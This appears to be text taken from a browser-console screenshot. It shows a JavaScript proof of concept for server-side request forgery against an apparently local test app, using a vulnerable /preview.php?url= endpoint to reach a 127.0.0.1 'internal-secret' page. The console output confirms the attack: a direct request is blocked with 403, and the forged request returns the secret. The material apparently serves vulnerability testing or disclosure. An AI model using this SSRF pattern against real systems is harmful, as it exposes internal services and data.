 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 2
top Filter Default levels No issues
encodeURIComponent(internalURL);
console.log('=== OBSCURA SSRF PoC ===');
console.log('Target:', internalURL);
console.log('Attack endpoint:', attackURL);
// Test direct access
const direct = await fetch('/internal-secret.php');
console.log('Direct access HTTP status:', direct.status);
// Test SSRF through the vulnerable preview endpoint
const response = await fetch(attackURL, {
credentials: 'same-origin'
});
const body = await response.text();
console.log('SSRF HTTP status:', response.status);
console.log(
'Internal secret exposed:',
body.includes('OBSCURA_INTERNAL_SECRET=SSRF_SUCCESS')
);
console.log('Response:', body);
})();
=== OBSCURA SSRF PoC === VM597:6
Target: http://127.0.0.1/internal-secret.php VM597:7
Attack endpoint: /preview.php?url=http%3A%2F%2F127.0.0.1%2Finternal-secret.php VM597:8
Promise {<pending>} i
[[Prototype]]: Promise
[[PromiseState]]: "pending"
[[PromiseResult]]: undefined
GET http://localhost:8081/internal-secret.php 403 (Forbidden) VM597:11
Direct access HTTP status: 403 VM597:12
SSRF HTTP status: 200 VM597:21
Internal secret exposed: true VM597:22
Response: OBSCURA_INTERNAL_SECRET=SSRF_SUCCESS VM597:26